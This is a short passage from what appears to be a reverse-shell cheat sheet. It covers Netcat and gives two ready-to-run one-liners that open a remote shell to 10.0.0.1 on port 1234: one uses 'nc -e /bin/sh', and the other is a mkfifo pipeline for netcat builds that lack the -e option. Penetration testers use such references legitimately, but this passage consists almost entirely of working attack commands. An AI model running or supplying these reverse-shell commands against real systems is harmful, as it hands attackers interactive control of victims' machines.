 Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f